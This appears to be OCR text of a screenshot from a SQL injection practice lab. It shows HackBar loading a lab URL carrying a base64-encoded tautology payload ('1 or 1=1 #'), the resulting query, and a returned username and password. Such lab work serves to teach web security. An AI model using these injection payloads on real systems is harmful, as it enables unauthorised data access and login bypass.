 id:1
用户名:Dumb
密码:Dumb
查询的语句是：select * from users where id=1 or 1=1 #
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://hackrock.com/mylabs/sql-inject/base64_inject.php?id=MSBvciAxPTEgIw==
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"